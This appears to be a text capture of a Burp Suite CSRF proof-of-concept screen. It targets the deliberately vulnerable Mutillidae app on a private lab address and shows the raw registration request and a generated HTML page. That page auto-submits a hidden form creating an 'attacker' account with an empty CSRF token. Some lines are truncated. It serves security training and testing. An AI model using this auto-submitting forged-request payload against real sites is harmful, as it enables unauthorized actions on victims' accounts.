 CSRF PoC generator
Request to: http://192.168.29.128
Options
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=register.php
HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 147
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 4
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.29.128/mutillidae/index.php?page=register.php" method="
5 <input type="hidden" name="csrf&#45;token" value="" />
6 <input type="hidden" name="username" value="attacker" />
7 <input type="hidden" name="password" value="attacker" />
8 <input type="hidden" name="confirm&#95;password" value="attacker" />
9 <input type="hidden" name="my&#95;signature" value="This&#32;is&#32;a&#32;tester&#
10 <input type="hidden" name="register&#45;php&#45;submit&#45;button" value="Create&#
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
17 </body>
18 </html>
19
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close